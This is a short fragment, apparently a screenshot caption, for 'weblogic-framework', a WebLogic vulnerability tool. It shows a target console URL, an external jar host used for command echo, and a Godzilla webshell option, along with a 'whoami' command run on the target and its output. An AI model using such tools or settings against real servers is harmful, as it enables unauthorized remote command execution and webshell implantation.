 weblogic-framework is the best tool for detecting weblogic vulnerabilities.
目标地址 http://192.168.10.75:7001/console/login/LoginForm.jsp
回显方案 JavaScript javascript 地址 http://qch7ecs9e.bkt.clouddn.com/com.bea.javascript.jar
LDAP 地址
漏洞编号 请选择 协议 IIOP 回显类 ClusterMasterRemote 编码 自动 版本 自动
漏洞验证 命令执行 Godzilla
token lv43ydxR8RVW7hzY 执行命令 whoami 执行
web\de1ay